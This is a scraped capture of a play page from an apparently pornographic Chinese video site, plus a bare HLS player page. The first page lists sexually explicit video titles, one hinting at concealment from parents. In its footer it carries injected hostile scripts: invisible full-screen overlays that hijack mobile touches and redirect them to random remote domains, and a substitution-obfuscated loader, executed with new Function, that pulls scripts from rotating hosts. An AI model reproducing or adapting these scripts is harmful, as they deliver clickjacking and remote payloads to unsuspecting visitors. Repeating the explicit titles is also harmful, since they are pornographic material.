

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://634.tv/index.php/vod/play/id/54932/sid/1/nid/1.html
body_size: 7527
content:
<!DOCTYPE html>
<html>
<head>
    <title>我把声音调大了，这样父母就听不到这只小母狗了在线观看 - 麻豆视频</title>
<meta name="keywords" content="我把声音调大了，这样父母就听不到这只小母狗了在线收看" />
<meta name="description" content="我把声音调大了，这样父母就听不到这只小母狗了剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '我把声音调大了，这样', vod_url = window.location.href, vod_part='高清';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/54932\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u6211\u628a\u58f0\u97f3\u8c03\u5927\u4e86\uff0c\u8fd9\u6837\u7236\u6bcd\u5c31\u542c\u4e0d\u5230\u8fd9\u53ea\u5c0f\u6bcd\u72d7\u4e86","vod_actor":"","vod_director":"","vod_class":"\u6b27\u7f8e\u7cbe\u54c1"},"url":"https:\/\/player.putaoplayer.com:166\/20221130\/09DE16522F1EFC87\/hls\/1000k\/index.m3u8","url_next":"","from":"ptzy","server":"","note":"","id":"54932","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260129"></script><script type="text/javascript" src="/static/js/player.js?t=a20260129"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/54932.html">我把声音调大了，这样父母就听不到这只小母狗了</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="54932" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/247339/sid/1/nid/1.html" title="OF南美高颜值博主Ruthlee天生深喉小母狗嘴媚黑婊口爆吞精巨乳肥臀皮质黑丝爆操#挑逗#射精" data-original="https://thjpg10.top/upload/vod/20250923-1/3c3b0607afba9660c489ac57f9512c66.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/247339/sid/1/nid/1.html" title="OF南美高颜值博主Ruthlee天生深喉小母狗嘴媚黑婊口爆吞精巨乳肥臀皮质黑丝爆操#挑逗#射精">OF南美高颜值博主Ruthlee天生深喉小母狗嘴媚黑婊口爆吞精巨乳肥臀皮质黑丝爆操#挑逗#射精</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-09-23</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/229581/sid/1/nid/1.html" title="Public Agent – Carla Boom – I need more money baby" data-original="https://img.putaozywimg.com:166/20250704/pFxUO03H/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/229581/sid/1/nid/1.html" title="Public Agent – Carla Boom – I need more money baby">Public Agent – Carla Boom – I need more money baby</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-07-07</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/190282/sid/1/nid/1.html" title="【人妖系列】极品丰满人妖和猛男先吃屌兴奋激情插入菊花爆射" data-original="https://vod1.ttbfp2.com/20241125/X8lVfKSS/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/190282/sid/1/nid/1.html" title="【人妖系列】极品丰满人妖和猛男先吃屌兴奋激情插入菊花爆射">【人妖系列】极品丰满人妖和猛男先吃屌兴奋激情插入菊花爆射</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-11-26</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/104193/sid/1/nid/1.html" title="两个女同性恋在酒店房间里发生性爱" data-original="https://ttzytp3.com/upload/vod/20230812-1/5ab2248832e9f59fb6f957db34d2ec02.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/104193/sid/1/nid/1.html" title="两个女同性恋在酒店房间里发生性爱">两个女同性恋在酒店房间里发生性爱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-08-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/233963/sid/1/nid/1.html" title="Nicole Doshi已然准备好被征服" data-original="https://thjpg9.top/upload/vod/20250723-1/e8bc3ffb7286366144b249494ed2ae80.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/233963/sid/1/nid/1.html" title="Nicole Doshi已然准备好被征服">Nicole Doshi已然准备好被征服</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-07-23</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/37240/sid/1/nid/1.html" title="捆绑式- 换乘" data-original="https://img.putaozywimg.com:166/20220927/6A8B92003B24E570/6A8B92003B24E570.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/37240/sid/1/nid/1.html" title="捆绑式- 换乘">捆绑式- 换乘</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-09-27</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="54932" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="54932" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e79b19406de4c02b953ffd9afaa42d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.hnjiexi.com/m3u8/?url=https://player.putaoplayer.com:166/20221130/09DE16522F1EFC87/hls/1000k/index.m3u8
body_size: 1581
content:
<!DOCTYPE html>
<html lang="zh-cn">

<head>
    <meta charset="UTF-8">
    <title>红牛资源解析播放</title>
    <!--<meta name="referrer" content="never">-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><!-- IE内核 强制使用最新的引擎渲染网页 -->
    <meta name="renderer" content="webkit"> <!-- 启用360浏览器的极速模式(webkit) -->
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0 ,maximum-scale=1.0, user-scalable=no">
    <meta name="x5-fullscreen" content="true"> <!-- 手机H5兼容模式 -->
    <meta name="x5-page-mode" content="app"> <!-- X5  全屏处理 -->
    <meta name="full-screen" content="yes">
    <meta name="browsermode" content="application"> <!-- UC 全屏应用模式 -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" /> <!--  苹果全屏应用模式 -->
   <!--<script src="https://hn.bfvvs.com/js/1.25.1/DPlayer.min.js"></script>-->
   <!--  <script src="https://hn.bfvvs.com/js/1.1.5/hls.js"></script>-->
    <script src="https://s2.pstatp.com/cdn/expire-1-M/dplayer/1.25.1/DPlayer.min.js"></script>
    <script src="https://s2.pstatp.com/cdn/expire-1-M/hls.js/1.1.5/hls.js"></script>
     <!--<script src="/js/1.25.1/DPlayer.min.js"></script>-->
     <!--<script src="/js/1.1.5/hls.min.js"></script>-->
</head>
<style>
    :root {
        --plyr-color-main: #00b2ff;
    }

    body,
    html {
        width: 100%;
        height: 100%;
        padding: 0;
        margin: 0;
        overflow-x: hidden;
        overflow-y: hidden;
        background-color: black;
    }

    #dplayer {
        width: 100%;
        height: 100%;
    }

    .plyr--video {
        height: 100%;
    }
</style>

<body>
    <div id="dplayer"></div>

    <script>
     function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg);  //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
    }
    var urltext = getUrlParam('url');
    window.onload = () => {
            new DPlayer({
                container: document.getElementById('dplayer'),
                autoplay: true,
                video: {
                    url: urltext,
                    type: 'hls',
                },
                pluginOptions: {
                    hls: {
                            // maxBufferLength: 300,           // 最大缓冲秒数
                            // maxMaxBufferLength: 300,        // 最大允许的缓冲秒数
                            // startFragPrefetch: true,         // 启用预取下一个分片
                            // autoStartLoad: true,             // 页面加载自动播放
                            // startLoad: 0,                    // 从0开始加载
                            // maxBufferSize: 1024 * 1024 * 1024 // 最大缓冲区大小：1GB
                    },
                },
            });
        }
    </script>
    <script>
            var _hmt = _hmt || [];
            (function() {
              var hm = document.createElement("script");
              hm.src = "https://hm.baidu.com/hm.js?f9efd5b2ce1af3cb4d7bb717abfb5e32";
              var s = document.getElementsByTagName("script")[0]; 
              s.parentNode.insertBefore(hm, s);
            })();
</script>

    <!--<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>-->
    <!--<script>LA.init({id:"3INFjOBqoNhvnN3t",ck:"3INFjOBqoNhvnN3t"})</script>-->
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2907gc.s6lrbz.com:8005/d/5262?t=0.4666548463412963
body_size: 1092
content:
